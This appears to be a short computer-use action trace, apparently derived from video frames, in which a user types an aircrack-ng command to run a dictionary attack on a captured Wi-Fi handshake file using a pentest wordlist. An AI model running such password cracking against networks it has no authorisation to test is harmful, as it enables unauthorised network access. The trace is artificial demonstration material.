
- Run 'aircrack-ng /tmp/dump-01.cap -w /pentest/password/dictionaries/wordlist.txt' to start the dictionary attack
type("/tmp/dump-01.")

type("cap")

type("-w")

type("/pentest/")

type("password/dictionaries/wordlist.txt")

key("Return")

mouse_move(466, 384)
